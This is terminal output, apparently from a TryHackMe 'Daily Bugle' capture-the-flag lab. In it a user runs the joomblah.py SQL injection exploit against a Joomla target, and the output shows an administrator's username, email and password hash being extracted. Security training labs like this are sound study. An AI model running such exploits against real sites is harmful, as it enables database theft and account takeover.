 ┌──(root㉿kali)-[/home/kali/Desktop/thm/daily-bugle]
└─# python2.7 joomblah.py http://10.10.172.82
[-] Fetching CSRF token
[-] Testing SQLi
 -  Found table: fb9j5_users
 -  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p1
 -  Extracting sessions from fb9j5_session